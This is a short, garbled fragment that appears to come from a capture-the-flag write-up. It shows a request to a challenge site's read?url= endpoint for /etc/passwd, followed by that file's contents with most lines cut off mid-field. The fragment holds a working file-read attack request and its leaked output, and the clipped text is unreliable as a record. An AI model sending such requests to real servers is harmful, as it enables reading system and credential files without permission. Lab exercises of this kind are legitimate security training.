 3.buuoj.cn/read?url=/etc/passwd
mon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/va
or:/root:/sbin/nologin man:x:13:15:man:/usr/man:
lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/
tc/X11/fs:/sbin/nologin games:x:35:35:games:/us
ologin ntp:x:123:123:NTP:/var/empty:/sbin/nolog
:/sbin/nologin glzjin:x:1000:1000:Linux User,,,:/ap